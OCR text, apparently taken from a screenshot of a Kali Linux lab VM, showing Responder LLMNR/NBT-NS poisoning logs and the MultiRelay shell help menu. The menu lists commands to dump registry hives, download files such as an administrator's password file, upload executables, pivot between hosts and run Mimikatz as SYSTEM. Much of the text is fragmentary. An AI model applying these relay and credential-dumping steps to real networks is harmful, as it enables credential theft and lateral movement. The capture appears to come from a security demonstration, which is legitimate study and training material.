 C1-Win10 o
File Action
kali on JARVIS - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Mon 09:52 1
root@kal
File Edit View Search Terminal Help
[*] [NBT-NS] Poisoned answer sent to
ver)
[*] [LLMNR] Poisoned answer sent to
[*] [LLMNR] Poisoned answer sent to
[*] [NBT-NS] Poisoned answer sent to
erver)
[*] [LLMNR] Poisoned answer sent to
[*] [NBT-NS] Poisoned answer sent to
Server)
[*] [LLMNR] Poisoned answer sent to
[*] [LLMNR] Poisoned answer sent to
[*] [LLMNR] Poisoned answer sent to
[*] [NBT-NS] Poisoned answer sent to
tion/Redirector)
[*] [LLMNR] Poisoned answer sent to
[*] [NBT-NS] Poisoned answer sent to
ation/Redirector)
[*] [LLMNR] Poisoned answer sent to 192.168.1.216 for name 192
[*] [NBT-NS] Poisoned answer sent to 192.168.1.216 for name 192 (service: Workst
ation/Redirector)
[*] [LLMNR] Poisoned answer sent to 192.168.1.216 for name 192
[*] [LLMNR] Poisoned answer sent to
[*] [LLMNR] Poisoned answer sent to
root@kali: ~/tools/Responder/tools
File Edit View Search Terminal Help
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/passw
ord.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files
will be uploaded in \windows\temp\
runas Command -> Run a command as the currently logged in user. (eg: runas
whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay s
hell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CRTL-C
Any other command than that will be run as SYSTEM on the target.
C:\Windows\system32\:#dump
[+] Something went wrong, try something else.
C:\Windows\system32\:#m
Status: Running
Status: Running
9:52 AM
5/8/2017